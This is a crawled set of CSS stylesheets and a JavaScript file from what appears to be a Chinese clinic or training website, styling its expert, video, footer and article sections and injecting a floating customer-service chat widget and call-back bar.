.al_qh .lj{ width:110px; display:block; height:38px; float:left;background:#618495; text-align:center; color:#fff;text-decoration:none;}
.al_qh .zx{ width:110px; display:block; height:38px; float:left;text-align:center; color:#fff; text-decoration:none;}
.al_qh .lj:hover{ width:110px; display:block; height:38px; float:left;background:#426474;text-align:center; color:#fff;text-decoration:none;transition: all 0.3s linear 0s;}
.al_qh .zx:hover{ width:110px; display:block; height:38px; float:left;background:#129fb2; text-align:center; color:#fff;text-decoration:none;transition: all 0.3s linear 0s;}

/*技术优势*/
.nature h2{ height:53px; line-height:53px; font-size:20px;color:#2f3b44; padding-top:15px;}
.nature h2 span{ font-weight:normal; padding-left:10px; color:#c5cfd2; font-family:Arial, Helvetica, sans-serif;}
.nature h2 a{ float:right; font-size:14px; font-weight:normal; display:block; background:#129fb2; height:24px; line-height:24px; padding:0 7px; font-family:"宋体"; color:#fff; margin-top:20px; text-decoration:none;transition: all 0.3s linear 0s;}
.nature h2 a:hover{ background:#129fb2;transition: all 0.3s linear 0s;}
.nature .list{ width:298px; height:355px; float:left;border:1px solid #e3e8ea; border-left:0; margin-top:2px;transition: all 0.2s linear 0s;}
.nature .list:hover{ background:#f8fffc;margin-top:0px;box-shadow:0 0 10px 0px #d9d9d9;transition: all 0.2s linear 0s;border-top:1px solid #129fb2;}
.nature .list h3{ float:left; line-height:57px; padding-left:15px; font-size:20px; color:#36424c; font-weight:normal; }
.nature .natuer_01{ border-left:1px solid #e3e8ea;}
.nature .jtqh{ width:33px; height:17px; float:right; margin-right:15px; display:inline; margin-top:21px;}
#marquee1{ width:269px; overflow:hidden; height:300px;margin: 0 auto;}
#marquee2{ width:269px; overflow:hidden; height:300px;margin: 0 auto;}
#marquee3{ width:269px; overflow:hidden; height:300px; margin: 0 auto;}
#marquee4{ width:269px; overflow:hidden; height:300px;margin: 0 auto;}
.nature .jtqh .left{ width:16px; height:17px; background:url(css_bg.png) 0 -462px; display:block; float:left;}
.nature .jtqh .right{ width:16px; height:17px; background:url(css_bg.png) -17px -462px; display:block;float:right;}
.nature .jtqh .left:hover{ width:16px; height:17px; background:url(css_bg.png) -35px -462px; display:block; float:left;}
.nature .jtqh .right:hover{ width:16px; height:17px; background:url(css_bg.png) -51px -462px; display:block;float:right;}
.nature .ysqh li { width:269px; margin: 0 auto; float:left;}
.nature .ysqh li p { line-height:26px; color:#585858; padding-top:15px;}
.nature .natuer_04 li p,.nature .natuer_03 li p,.nature .natuer_02 li p{ font-size:24px;}
.nature .natuer_04 li p span,.nature .natuer_03 li p span,.nature .natuer_02 li p span{ font-size:14px; display:block; padding-top:10px; line-height:20px;}

/*植发流程*/
.flow h2{ height:53px; line-height:53px; font-size:20px;color:#2f3b44; padding-top:15px;}
.flow h2 span{ font-weight:normal; padding-left:10px; color:#c5cfd2; font-family:Arial, Helvetica, sans-serif;}
/*专家*/
.expert h2{ color:#2f3b44; font-size:20px; line-height:53px; margin-top:15px;}
.expert h2 span{ font-weight:normal; padding-left:10px; color:#c5cfd2; font-family:Arial, Helvetica, sans-serif;}
.expert .left{ width:800px; height:471px; overflow:hidden;}
.expert .right{ width:400px; height:471px; background:#1d4660;}
.expert_zx { height:59px;}
.expert_zx p{ width:130px; color:#fff;background:url(css_bg.png) no-repeat -244px -465px;font-size:18px; line-height:59px;height:59px;padding-left:70px;}
.expert_zx a{ display:block; width:140px; float:right; font-size:18px; color:#fff; line-height:59px; background:url(css_bg.png) #365a71 no-repeat -70px -465px; padding-left:60px; text-decoration:none;}
.expert_zx a:hover{background:url(css_bg.png) #129fb2 no-repeat -70px -465px;}
.expert_list{ margin-top:33px; margin-left:37px; height:240px; overflow:hidden;}
.expert_list li{ width:161px; height:59px; float:left; margin-left:1px; margin-top:1px; }
.expert_list li{ display:block; width:91px; height:59px; font-size:16px; line-height:59px; background:url(css_bg.png) no-repeat 35px -514px #123952;padding-left:70px; text-decoration:none;transition: all 0.3s linear 0s; cursor:pointer; color:#cee3f1;}
.expert_list .navOn{background:url(css_bg.png) no-repeat 35px -514px #032236;transition: all 0.3s linear 0s;}
.expert_js{ padding-left:35px; font-size:16px; line-height:30px; color:#ccdfeb; margin-top:24px;}
#marquee6{ width:800px; overflow:hidden;}
#marquee6 li{ width:800px; float:left;}
.zj1{ background:url(zj1.jpg); width:800px; height:471px;}
.zj2{ background:url(zj2.jpg); width:800px; height:471px;}
.zj3{ background:url(zj3.jpg); width:800px; height:471px;}
.zj4{ background:url(zj4.jpg); width:800px; height:471px;}
.zj5{ background:url(zj5.jpg); width:800px; height:471px;}
.zj7{ background:url(zj8.jpg); width:800px; height:471px;}
.zj9{ background:url(dzh.jpg); width:800px; height:471px;}
.zj8{ background:url(yxc.jpg); width:800px; height:471px;}
#marquee6 .zj5 .ljzx{ width:220px; height:38px; background:#129fb2; font-size:16px; line-height:38px; margin-top:350px; margin-left:114px;}
.zj6{ background:url(zj6.jpg); width:800px; height:471px;}
#marquee6 .zj6 .ljzx{ width:220px; height:38px; background:#129fb2; font-size:16px; line-height:38px; margin-top:350px; margin-left:114px;}
#marquee6 .zj7 .ljzx{ width:220px; height:38px; background:#129fb2; font-size:16px; line-height:38px; margin-top:350px; margin-left:114px;}
#marquee6 .zj9 .ljzx{ width:220px; height:38px; background:#129fb2; font-size:16px; line-height:38px; margin-top:350px; margin-left:114px;}
#marquee6 .ljzx{ width:220px; height:38px; background:#129fb2; font-size:16px; line-height:38px; margin-top:350px; margin-left:434px;}
#marquee6 .lj{ width:110px; display:block; height:38px; float:left;background:#618495; text-align:center; color:#fff;text-decoration:none;}
#marquee6 .zx{ width:110px; display:block; height:38px; float:left;text-align:center; color:#fff; text-decoration:none;}
#marquee6 .lj:hover{ width:110px; display:block; height:38px; float:left;background:#426474;text-align:center; color:#fff;text-decoration:none;transition: all 0.3s linear 0s;}
#marquee6 .zx:hover{ width:110px; display:block; height:38px; float:left;background:#129fb2; text-align:center; color:#fff;text-decoration:none;transition: all 0.3s linear 0s;}
.zjd{ width:1200px; margin-bottom:20px;}
/*视频*/
.video_center{ width:1200px; height:560px; overflow:hidden;}
.video_center h2{ height:53px; line-height:53px; font-size:20px;color:#2f3b44; padding-top:15px;}
.video_center h2 span{ font-weight:normal; padding-left:10px; color:#c5cfd2; font-family:Arial, Helvetica, sans-serif;}
.video_center li{ float:left; width:387px; margin-right:20px;}
.video_center ul{ width:1240px;}
.video_center li p{ font-size:20px; margin-top:15px;}
.video_center li span{ font-size:14px; display:block; margin-top:10px; line-height:24px; color:#999;}



/*列表页样式*/





/*友情链接*/
.link_list{ width:1200px; border-bottom:1px solid #e3e8ea; height:60px; line-height:60px; margin-top:15px;}
.link_list li{ float:left; width:130px; font-size:20px; text-align:center; } 
.link_list .hover{ background:url(css_bg.png) 0 -562px;border-bottom:1px solid #129fb2;}
.link_qh li{ float:left; width:200px; margin-top:25px;}
.link_qh li a{ color:#474747;}
.link_qh .font li{padding-left:30px; width:170px; float:left;height:19px;overflow:hidden; }
.link_qh ul{ width:1240px;}
.link_qh{ width:1200px; overflow:hidden; height:180px;}

/*版权*/
.footer{ width:100%; height:566px; overflow: hidden; background:#435057; margin-top:30px;}
.footer em{ display:block; width:566px; height:84px; background:url(css_bg.png) -279px -621px; padding-top:75px; margin-left:24px;}
.footer li{ width:56px; height:92px; margin-top:18px; margin-left:24px;}
.footer li p{ width:56px; height:57px; margin-bottom:8px; margin-top:20px;}
.footer  a{ color:#1c4762; text-decoration:none; text-align:center; cursor:pointer;}
.footer .left{ width:350px;}
.footer .qq a p{ background:url(css_bg.png) -1px -681px;transition: all 0.3s linear 0s;}
.footer .wx a p{ background:url(css_bg.png) -59px -681px;transition: all 0.3s linear 0s;}
.footer .wb a p{ background:url(css_bg.png) -117px -681px;transition: all 0.3s linear 0s;}
.footer .yy a p{ background:url(css_bg.png) -174px -681px;transition: all 0.3s linear 0s;}
.footer .qq a:hover p{ background:url(css_bg.png) -1px -738px;transition: all 0.3s linear 0s;}
.footer .wx a:hover p{ background:url(css_bg.png) -59px -738px;transition: all 0.3s linear 0s;}
.footer .wb a:hover p{ background:url(css_bg.png) -117px -738px;transition: all 0.3s linear 0s;}
.footer .yy a:hover p{ background:url(css_bg.png) -174px -738px;transition: all 0.3s linear 0s;}
.footer .con{ width:500px; height:566px; background:url(footer_con_bg.jpg);}
.footer .con p{ color:#fff; padding-top:190px; line-height:24px; padding-left:45px;}
.footer .right{ width:213px; height:289px; margin-top:47px; margin-left:100px; background:url(footer_right_bg.jpg);text-align:center; font-size:20px; color:#435057;}
.footer .right p{ text-align:center; margin-top:85px;padding-bottom:15px;}
.footer .right span{ text-align:center; }
.footer .righttxt{ width:280px; height:289px; margin-top:150px; margin-left:60px;text-align:center; font-size:20px; color:#fff;}
.footer .righttxt a{   color:#fff;}

.wx_bgtc{width:100%; height:100%; position:fixed; z-index:9999;top:-100%;left:0px;}
.wx_bs{width:360px; height:220px; background:#fff;border-radius:15px; position:absolute;top:50%; left:50%; margin-top:-110px; margin-left:-180px;}
.wx_bs h3{width:90%; margin: 0 auto; line-height:40px; padding-top:15px; font-size:16px; border-bottom:1px solid #e5e5e5; font-weight:normal;}
.wx_bs h3 p{float:right; width:25px; height:25px; border:1px solid #ccc; line-height:25px; text-align:center; cursor:pointer;border-radius:50%; color:#ccc;}
.wx_bs dt{margin-top:10px; width:140px; float:left; margin-left:10px; display:inline;}
.wx_bs dd{width:195px; float:left; font-size:12px; line-height:20px; padding-top:15px;}
.htmlbg{width:100%; height:100%; background:rgba(0,0,0,0.7); position:fixed; top:0px;left:0px; z-index:9998; display:none;}

/* 0428 index newanli */
.mainK{float:none;clear:both;width:100%;background-color:#fff;}
.caseK{ height:650px;}
.case{ height:650px; background:#FFF;margin-top:20px;}
.case h2{ height:53px; line-height:53px; font-size:20px;color:#2f3b44; padding-top:15px;}
.case h2 span{ font-weight:normal; padding-left:10px; color:#c5cfd2; font-family:Arial, Helvetica, sans-serif;}
.case .casexian{ background:url("../images/case../images/1.jpg") no-repeat; height:1px; width:1200px;}
.case .caseboxA{ width:1200px; height:199px;margin:0 auto;margin-top:20px; }
.case .caseboxA .case1{ width:240px; height:199px;}
.case .caseboxA .case2{ width:240px; height:199px;}
.case .caseboxA .case3{ width:240px; height:199px;}
.case .caseboxA .case4{ width:240px; height:199px;}
.case .caseboxA .case5{ width:240px; height:199px;}
.case .caseboxB{ width:1200px; height:380px;margin:0 auto;}
.f16{font-size:16px;}
.mtop20{margin-top:20px;}
.ml10{margin-left:10px;}
.c9{color:#959595;}
.fb{font-weight:bold;}
.cBlack{color:#333333}

#banner_list {    
    margin: auto;    
    width: 100%;
	height:280px;
    overflow: hidden;    
        
}    
#banner_list_all {    
    position: relative;    
    left: 0px;    
    width: 3841px;    
}    
#banner_list_all li {    
    list-style-type: none;    
    float: left;    
    width: 50%;    
    height: 280px; 
}    
#banner_list_all img {    
    width: 50%;    
    height: 280px;    
}    
ul#list_ul {    
    position: relative;    
}    




--- FILE ---
content_type: text/css
request_url: http://www.xfypxxx.com/mzpx_style/page.css
body_size: 3283
content:
/*******内页样式********/
 
.submian {
	width: 1200px;
	padding: 0;
	margin:0 auto ; 
}
.submian .sobtitle {
	height: 30px;
	line-height: 30px;
	padding: 10px 0px 10px;
	margin-bottom: 20px;
	font-size: 14px;
	border-bottom: 1px solid #f1f1f1;
}
.submian .sobtitle s {
	width: 14px;
	height: 14px;
	margin-right: 10px;
	background-position: -129px -30px;
}
.submian .sobtitle a {
	font-size: 14px;
	color: #333;
}
.submian .sobtitle a:hover {
	color: #42baca;
}
.submian .sobtitle a.now {
	color: #42baca;
	font-size: 14px;
	font-weight: bold;
}
.submian .sobtitle a.now:hover {
	text-decoration: underline;
}
.submian .subleft {
	width: 245px;
	float: left;
}
.submian .subleft .title {
	background-color:#129fb2;
	height: 102px;
	color: #fff;
	font-size: 20px;
	font-weight: bold;
	padding-right: 29px;
}
.submian .subleft .title h2 {
	line-height: 102px;
	text-align: center;
	font-size: 20px;
	font-weight: bold;
}
.submian .subleft .title i {
	font-size: 20px;
	font-weight: bold;
	color: #fff;
	padding-left: 13px;
	padding-top: 2px;
}
.submian .subleft .bort9 {
	border-top: 9px solid #007eb9;
	border-radius: 5px 5px 0px 0px;
}
.submian .subleft .bor9 {
	border-bottom: 9px solid #eaeaea;
}
.submian .subleft .lefta {
	width: 245px;
	margin-bottom:20px;
}
.submian .subleft .lefta .comt {
	background: #fff;
}
.submian .subleft .lefta .comt ul {
	border: 1px solid #ddd;
}
.submian .subleft .lefta .comt ul li a {
	background: #fff url(tb9.png) 213px center no-repeat;
	border-top: 1px solid #eaeaea;
	line-height: 60px;
	height: 60px;
	display: block;
	color:#555;
	text-decoration: none;
	padding-left: 25px;
	font-size: 14px;
}
.submian .subleft .lefta .comt ul li .box {
	padding: 10px 0px;
	display: none;
}
.submian .subleft .lefta .comt ul li .box a {
	height: 30px;
	line-height: 30px;
	display: block;
	color: #888;
	border: 0px;
}
.submian .subleft .lefta .comt ul li .box a:hover {
	color: #007eb9;
	background: none;
}
.submian .subleft .lefta .comt ul li:hover a, .submian .subleft .lefta .comt ul li.hover a {
	background: #42baca url(tb11.png) 213px center no-repeat;
	font-weight: bold;
	color: #fff
}
.submian .subleft .lefta .comt ul li.hover a {
	background: #42baca url(tb11.png) 213px center no-repeat;
	font-weight: bold;
	color: #fff
} 
.submian .subleft .leftnews {
	margin-bottom: 20px;
	overflow: hidden;
}
.submian .subleft .leftnews .title {
	height: 42px;
	padding-left: 52px;
	padding-top: 18px;
}
.submian .subleft .leftnews .leftnewscomt {
	background: #fff;
	padding: 10px;
}
.submian .subleft .leftnews .leftnewscomt ul li {
	height: 30px;
	line-height: 30px;
	border-bottom: 1px solid #f2f2f2;
	overflow: hidden;
}
.submian .subleft .leftnews .leftnewscomt ul li a {
	font-size: 14px;
	display: block;
	padding-left: 10px;
}
.submian .subleft .leftnews .leftcont {
	background: #fff;
	padding: 10px;
}
.submian .subleft .leftnews .leftcont h2 {
	font-size: 16px;
	font-weight: bold;
	color: #42baca;
	padding-bottom: 10px;
	border-bottom: 1px solid #f2f2f2;
}
.submian .subleft .leftnews .leftcont span {
	line-height: 24px;
	font-size: 12px;
	padding-top: 10px;
	display: block;
	border-bottom: 1px solid #f2f2f2;
}
.submian .subleft .leftnews .leftcont p {
	font-size: 18px;
	color: #333;
	padding-top: 10px;
	line-height: normal;
}
.submian .subleft .leftnews .leftcont p i {
	font-size: 22px;
	color: #42baca;
	display: block;
}
 .leftprocomt {
 	padding-top: 10px;
 }
 .leftprocomt li {
 	float: left;
 	text-align: center;
 	width: 117px;
 	margin-right: 10px;
 }
 .leftprocomt li img {
 	width: 117px;
 	height: 87px;
 	border-radius: 3px;
 	-webkit-transition: all .3s ease-in-out 0s;
 	-moz-transition: all .3s ease-in-out 0s;
 	transition: all .3s ease-in-out 0s;
 }
 .leftprocomt li p {
 	line-height: 30px;
	color:#555;
	text-decoration: none;
 	-webkit-transition: all .3s ease-in-out 0s;
 	-moz-transition: all .3s ease-in-out 0s;
 	transition: all .3s ease-in-out 0s;
 }
 .leftprocomt li:hover img {
 	-webkkit-filter: brightness(105%);
 	filter: brightness(105%);
 }
 .leftprocomt li:hover p {
 	color: #42baca;
	text-decoration: none;
 }


.submian .subright {
	width: 920px;
	padding-bottom: 20px;
	line-height: 28px;
	float: right;
}
.submian .subright .aboutlist {
	color: #666;
}
.submian .subright img {
	max-width: 920px;
}
.submian .subright .newslist .textlist li {
	padding: 25px 0px 25px;
	height: 110px;
	border-bottom: 1px solid #ddd;
	width: 100%;
	margin-bottom: 25px;
}
.submian .subright .newslist .textlist li a {
	display: block;
	cursor: pointer;
}
.submian .subright .newslist ul li a img {
	width: 147px;
	float: left;
	margin-right: 18px;
	border: 1px solid #eee;
	height: 110px;
	display: block;
}

.honorlist ul.list {
	float: left;
	width: 100%;
	padding-left: 0px;
}
.honorlist ul.list li.item {
	float: left;
	width: 296px;
	margin-bottom: 30px;
	margin-right: 14px;
}
.honorlist ul.list li.item a:hover img {
	opacity: 0.8;
}
.honorlist ul.list li.item a:hover span {
	color: #fff;
	text-decoration: none;
}
.honorlist ul.list li.item span {
	width: 100%;
	height: 45px;
	color: #555;
	text-align: center;
	display: block;
	line-height: 45px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.honorlist ul.list li.item img {
	width: 100%;
	display: block;
	padding: 1px;
}
.list_imgH ul.list li.item {
	width: 286px;
	margin-right: 30px;
}
.list_imgH ul.list li.item a {
	display: block;
	width: 100%;
	overflow: hidden;
	position: relative;
	background: #f6f6f6;
	text-decoration: none;
}
.list_imgH ul.list li.item a:hover {
	background: #42baca;
	text-decoration: none;
}
.list_imgH ul.list li.item img {
	display: block;
	width: 284px;
	height: 213px;
}
.item_mask {
	width: 284px;
	height: 213px;
	background: rgba(0,0,0,0);
	position: absolute;
	left: 1px;
	top: 1px;
	opacity: 0;
	filter: Alpha(opacity=0);
*zoom:1;
	-webkit-transform: rotateX(180deg) scale(0.5, 0.5);
	transform: rotateX(180deg) scale(0.2, 0.2);
	transition: all ease-out .5s;
}
.item_link_icon {
	display: block;
	width: 45px;
	height: 45px;
	text-align: center;
	background-position: 0px -105px;
	line-height: 38px;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -22px;
	opacity: 0;
	filter: Alpha(opacity=0);
*zoom:1;
}
.list_imgH ul.list li.item:hover .item_mask {
	opacity: 1;
	filter: Alpha(opacity=100);
	-webkit-transform: rotateX(0deg) scale(1, 1);
	transform: rotateX(0deg) scale(1, 1);
	transition: all 1s cubic-bezier(.23, 1, .38, 1) 0s;
	background: rgba(0, 0, 0, 0.3);
}
.list_imgH ul.list li.item:hover .item_link_icon {
	transform: translateY(-21px);
	opacity: 1;
	filter: Alpha(opacity=100);
}








/** 新闻中心 **/
.submian .subright .thumblist {
}
.submian .subright .thumblist .list {
	padding-bottom: 20px;
}
.submian .subright .thumblist .item {
	width: 880px;
	border-bottom: 1px solid #eaeaea;
	display: block;
	padding: 20px;
	transition: all .5s;
}
.submian .subright .thumblist .item a {
	display: block;
}
.submian .subright .thumblist .item .img {
	position: relative;
	width: 180px;
	height: 135px;
	display: block;
	overflow: hidden;
	cursor: pointer;
}
.submian .subright .thumblist .item img {
	width: 100%;
	height: 100%;
	transition: all 0.3s ease-out 0s;
}
.submian .subright .thumblist .item a:hover img {
	transform: scale(1.1, 1.1);
}
.submian .subright .thumblist .item .txt {
	width: 680px;
	cursor: pointer;
}
.submian .subright .thumblist .item .txt h3 {
	font-size: 16px;
	line-height: 30px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.submian .subright .thumblist .item .txt .mark {
	color: #999;
	font-size: 12px;
	line-height: 30px;
	padding: 0;
}
.submian .subright .thumblist .item .txt .mark span {
	display: inline-block;
	padding-right: 18px;
}
.submian .subright .thumblist .item .txt p {
	color: #666;
	line-height: 25px;
}
.submian .subright .thumblist .item .txt p span {
	display: inline-block;
	color: #8fca3e;
	padding-left: 10px;
}
.submian .subright .thumblist .item a:hover .txt h3 {
	color: #129fb2;
}
.submian .subright .thumblist .item:hover {
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
}
.submian .subright .anlitopH4 {
	background: #fff;
}
.submian .subright .anlitopH4 {
	height: 38px;
	line-height: 38px;
	border: 1px solid #e4e4e4;
	margin-top: 20px;
}
.submian .subright .anlitopH4 span {
	border-left: 5px solid #e4e4e4;
	height: 38px;
	line-height: 38px;
	padding-left: 22px;
	display: block;
	float: left;
	color: #129fb2;
	font-weight: bold;
	font-size: 14px;
}
.submian .subright .divremmnews {
	border: 1px solid #e4e4e4;
	border-top: none;
	margin-bottom: 10px;
	padding: 15px;
	background-color: #fff;
}
.submian .subright .divremmnews ul {
	width: 100%;
	overflow: hidden;
}
.submian .subright .divremmnews ul li {
	float: left;
	width: 47%;
	height: 35px;
	line-height: 35px;
	margin: 0 1.5%;
	border-bottom: 1px dashed #ccc;
}
.submian .subright .divremmnews ul li a {
	height: 35px;
	line-height: 35px;
	color: #555;
	text-decoration: none;
	float: left;
	overflow: hidden;
}
.submian .subright .divremmnews ul li span {
	color: #666;
	float: right;
	height: 35px;
	line-height: 35px;
	white-space: nowrap
}
.submian .subright .divremmnews ul li a:hover {
	color: #129fb2;
}


/*分页样式*/
.pglist{clear: both;margin:40px auto 20px auto; padding-top:10px; overflow: hidden; text-align: center;font-size:14px; }
.pglist ul li{display:inline-block;border: 1px solid #ccc;padding: 6px 15px;margin: 0 1px;line-height:24px;background: #fff;color:#999;border-radius:2px}
.pglist ul li:hover{background:#129fb2;color:#fff;border: 1px solid #129fb2}
.pglist ul li:hover a{color:#fff;}
.pglist ul li.thisclass{display: inline-block;border: 1px solid #129fb2;padding:6px 15px;margin: 0 1px;background: #129fb2;color: #fff;}
.pglist ul li.thisclass a{color: #fff;}
.pglist ul li a{display:block;color:#999}
.pglist ul li a:hover{color: #fff;}




.submian .subright .conBox .ArticleTitle h1 {
	font-size: 24px;
	text-align: center;
	padding: 20px 0px;
	border-bottom: 1px dashed #ccc;
	font-weight: bold;
}
.submian .subright .conBox .ArticleMessage {
	line-height: 30px;
	height: 30px;
	margin-bottom: 10px;
	text-align: center;
}
.submian .subright .conBox .ArticleMessage span:first-child {
	margin-left: 0;
}
.submian .subright .conBox .ArticleMessage span {
	color: #999;
	margin-left: 14px;
	font-size: 12px;
}
.submian .subright .conBox .ArticleMessage .jiathis_style {
	float: left;
	margin-top: 5px;
}
.submian .subright .conBox .ArticleTencont {
	padding:40px 0px 100px 0px;
	line-height: 28px;
	overflow: hidden;
	color: #666;
	font-size: 14px;
}
.submian .subright .showproduct .ArticleTencont img {
	max-width: 100%;
}
.submian .subright .conBox .ArticleTencont img {
	max-width: 100%;
}


/*关于我们单页样式*/

.floor_6_3 {
	width: 100;
	margin-top: 20px;
	margin-bottom:50px;
}
.floor_6_3 .parHd {
	height: 45px;
	margin-top: 20px;
	width: 1200px;
	position: relative;
}
.floor_6_3 .parHd s {
	display: block;
	width:240px;
	height: 1px; 
	position: absolute;
	left: 0;
	top: 22px;
}
.floor_6_3 .parHd b {
	display: block;
	width: 220px;
	height: 1px; 
	position: absolute;
	right: 0;
	top: 22px;
}
.floor_6_3 .parHd ul {
	display: block;
	width:100%;
	height: 45px;
	margin: 0 auto;
}
.floor_6_3 .parHd ul li {
	display: block;
	padding:0 30px 0 30px;
	height: 43px;
	margin-right:20px;
	float: left;
	border: #eee solid 1px;
	background-color: #fff;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.floor_6_3 .parHd ul li a {
	display: block;
	font-size: 16px;
	color: #333;
	line-height: 43px;
	text-decoration: none;
	text-align: center;
}
.floor_6_3 .parHd ul li:hover, .floor_6_3 .parHd ul li.on {
	background-color: #129fb2;
	border: #129fb2 solid 1px;
}
.floor_6_3 .parHd ul li:hover a, .floor_6_3 .parHd ul li.on a {
	color: #fff;
}
.floor_6_3 .parHd ul li:nth-child(2) {
	margin-left: 20px;
}
.floor_6_3 .parHd ul li:first-child+li {
	margin-left: 20px;
}
.floor_6_3 .parBd {
	width: 1200px;
	height: 250px;
	margin-top: 50px;
}
.floor_6_3 .parBd .slideBox {
	width: 1200px;
	height: 250px;
	position: relative;
}
.floor_6_3 .parBd .slideBox .sPrev {
	width: 40px;
	height: 90px;
	background-color: #ddd;
	position: absolute;
	left: -58px;
	top: 62px;
}
.floor_6_3 .parBd .slideBox .sNext {
	width: 40px;
	height: 90px;
	background-color: #ddd;
	position: absolute;
	right: -58px;
	top: 62px;
}
.floor_6_3 .parBd .slideBox .sPrev:hover, .floor_6_3 .parBd .slideBox .sNext:hover {
	background-color: #343d44;
}
.floor_6_3 .parBd .slideBox .sPrev span {
	width: 14px;
	height: 26px;
	background-position: -55px -113px;
	margin-top: 32px;
	margin-left: 13px;
}
.floor_6_3 .parBd .slideBox .sNext span {
	width: 14px;
	height: 26px;
	background-position: -74px -113px;
	margin-top: 32px;
	margin-left: 13px;
}
.floor_6_3_icon {
    background: url(icon.png) no-repeat;
    display: inline-block;
    vertical-align: middle;
}
.floor_6_3 .parBd .slideBox ul {
	width: 1200px;
	height: 214px;
}
.floor_6_3 .parBd .slideBox ul li {
	float: left;
	width: 290px;
	height: 214px;
	position: relative;
	margin-right: 13px;
	overflow: hidden;
	text-align: center;
}
.floor_6_3 .parBd .slideBox ul li img {
	width: 290px;
	height: 214px;
	background-size: 100%;
	transition: all .36s ease;
}
.floor_6_3 .parBd .slideBox ul li p {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 290px;
	height: 36px;
	background: url(t13_03.png);
	font-size: 14px;
	color: #fff;
	line-height: 36px;
}
.floor_6_3 .parBd .slideBox ul li:hover img {
	-webkit-transform: scale(1.08);
	-ms-transform: scale(1.08);
	transform: scale(1.08);
}



--- FILE ---
content_type: application/javascript
request_url: http://www.xfypxxx.com/mzpx_style/swt_sy.js
body_size: 2383
content:

//30秒自动打开商务通

 
/*商务通左悬浮代码*/
document.writeln("<style type=\"text/css\">");
document.writeln("/* 格式化 */");
document.writeln("#index-swt-left{position:fixed;top:0;right:0;z-index:9999;margin:100px 0 0;width:150px;_position:absolute;_bottom:auto;_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,15)||0)-(parseInt(this.currentStyle.marginBottom,50)||0)))}");
document.writeln("#index-swt-left{width:150px; height:416px; border-top:0;border-bottom:0;text-align:center;font-size:0; background:url(/mzpx_style/swt_left.gif) no-repeat;}");
document.writeln("#index-swt-left .swt_leftclose{width:10px; height:10px; top:1px; margin-left:139px; cursor:pointer;}");
document.writeln("</style>"); 

document.writeln("<div id=\"index-swt-left\">");
document.writeln("<p class=\"swt_leftclose\" onclick=\"closeL();\"></p>");
document.writeln("<a href=\"javascript:void(0);\" target=\"_blank\" onclick=\"openZoosUrl('chatwin');return false;\"><p style=\"height:290px;\"></p></a>");
document.writeln("</div>");



function closeL(){

	$("#index-swt-left").fadeOut(500).delay(8000).fadeIn(500);
}

 
 
/*商务通中间代码*/
document.writeln("<style type=\"text/css\">");
document.writeln("/* 格式化 */");
document.writeln("#LRfloater0,#LRfloater1,#LRdiv1,#divM{display:none;}");
document.writeln("#divM,#divL,#divR,#divM_suoxiao{position: fixed;top:35%;left:45%;margin: -177px 0 0 -225px;z-index: 214748364;_position:absolute;_bottom:auto;_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,15)||0)-(parseInt(this.currentStyle.marginBottom,50)||0)))}");
document.writeln("#divL,#divR{top:150px;_position: absolute;_top:expression(offsetParent.scrollTop+200);}");
document.writeln("#divL{ left: 5px;width:140px; height:140px;}");
document.writeln("#swtBg {width: 100%;height: 100%;background-color: #CCCCCC;_position: absolute;_top:expression(offsetParent.scrollTop+0);top: 0;left: 0;opacity: 0.7;filter: alpha(opacity=70) !important;z-index: 3000;}");
 
 
 
 

/**
 * show() 方法
 * 无需参数
 * 用来显示商务通在网站中呈现的层样式
**/
 setTimeout("showM()",1000);
function showM(){
    $("#swt-center").fadeIn(500);
}
/**
 * hide()方法
 * 需要参数:id 例：hide('swt-center');return false;
 * 隐藏商务通在网站中呈现的层样式
 * setTimeout 关闭到指定时间(如：15000)后重新显示商务通
**/
function hide(id){
    document.getElementById(id).style.display = "block";
	setTimeout(function(){
        document.getElementById(id).style.display = "none";
    },20000);
}


/*离线宝代码*/
document.writeln("<style type=\"text/css\">"); //----------样式 Start--------------
 
document.writeln(".api-float_wai{ width:1550px;  margin:0 auto; height:80px;z-index: 4000; bottom:-80px;}");
document.writeln(".api-float{ width:100%;  margin:0 auto; height:80px; background:url(/mzpx_style/lxb_bg.png) repeat-x;position: fixed;z-index: 4000; bottom:0px;}");
document.writeln(".api-float .big{ width:1200px; height:80px; margin:0 auto;}");
// document.writeln(".api-float .one{ width:12px; height:46px;float:left;}");
document.writeln(".api-float .one{ width:900px; height:80px; }");
document.writeln(".api-float .one img{ margin-top:15px;}");
// document.writeln(".api-float .two{ width:252px; height:41px;float:left; text-align:center; padding-top:5px;}");
document.writeln(".api-float .two{ width:3px; height:80px; margin-top:15px; float:left; text-align:center; }");

document.writeln(".api-float .three{ width:12px; height:80px;float:left;}");
document.writeln(".api-float .four{ width:154px; height:35px; float:left; text-align:center; padding-top:11px;}");
document.writeln(".api-float .five{ width:283px; height:67px; margin-top:7px; float:left; background:url(/mzpx_style/lxb_sr.gif) no-repeat; padding-top:7px;margin-left:44px;}");
document.writeln(".api-float .five input{color:#6C6C6C; line-height:27px; margin-top:13px; margin-left:78px; border:none; height:23px;font-size:12px;}");
document.writeln(".api-float .biaoge{ width:192px; height:30px; border:#001530 1px solid;padding-left:5px;}");
// document.writeln(".api-float .six{ width:120px; height:39px; float:left; text-align:center; padding-top:7px;}");
document.writeln(".api-float .six{ width:108px; height:69px; float:left; text-align:center; padding-top:7px; margin-right:44px;border:none;}");
document.writeln(".api-float .six input{border:none;outline:none;}");
document.writeln(".api-float .seven{ width:2px; height:80px; float:left;}");
document.writeln(".api-float .eight{ width:234px; height:36px; float:left; padding-top:10px; padding-left:12px;}");
document.writeln(".api-float .nsev{ overflow:hidden;width:144px; height:80px; float:left;margin-left:44px;}");
document.writeln(".api-float .nsev img{ float:left;margin-top:14px;margin-left:10px;}");
document.writeln(".api-float .nsev p{ float:left;font-family: 微软雅黑;font-size:15px;color:#ffffff;line-height:80px;}");
document.writeln("</style>");//----------样式 End--------------


